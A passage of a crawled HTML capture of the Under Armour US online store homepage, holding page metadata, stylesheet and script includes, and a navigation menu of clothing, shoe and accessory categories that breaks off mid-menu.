

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 66146
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/179c48c6edef9125.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/efdbdbdd652451a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1b8201da92842856.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f878579e8b22b344.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d3c8b25fb1f6d76f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/fa1f2e416ac9fe0a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0f4f19ce35c1ac6c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/87a49b7fc89b5fa4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/59051ccf8bdca343.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b4c405f88bc5400a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5feb8c33511db8b9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/697eb78c4c6912b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/076cb917bec689fd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7039fe179201cdda.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ded2596e0d5cee92.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/a4f4f34c41243768.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/333653669feae8fc.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/c88e0e9b2c1cb8b1.js" async=""></script><script src="/_next/static/chunks/1117c98f7a432da3.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/bde5ddfc5fbe88d4.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/149de0955502f4f4.js" async=""></script><script src="/_next/static/chunks/eee7e74986cde9a2.js" async=""></script><script src="/_next/static/chunks/f55da19f3e87b205.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/26e08e43f9ad5733.js" async=""></script><script src="/_next/static/chunks/37821c21726c6c31.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/62dfbd6627c40247.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/f859c9a27c60afb1.js" async=""></script><script src="/_next/static/chunks/e5d5e358776bdd71.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/9de4cf927aee08cf.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/dbb1e2cd17c74d30.js" async=""></script><script src="/_next/static/chunks/24db3dd324646cbc.js" async=""></script><script src="/_next/static/chunks/0c183e0d7127fb9a.js" async=""></script><script src="/_next/static/chunks/3f99eea46fbb616c.js" async=""></script><script src="/_next/static/chunks/95db7489b795e8f5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Baseball Spring Training</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/kids/baseball+softball/">Dugout Staples</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a 